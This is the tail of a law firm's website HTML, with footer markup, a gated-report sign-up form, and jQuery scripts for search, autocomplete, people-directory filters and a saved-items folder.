    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A_zro8Fe54_Pp6sAvdP7oFN8rfpounPRUUpiS6petMvJtFI_lM8zXnje6M4geXywYpToSZJPtoF1F7X4RuD1BjsVwrf4-KhfUDPzzNK4r9e1CE5U7MZJscmzy_zWjAFGCg" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '11726'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

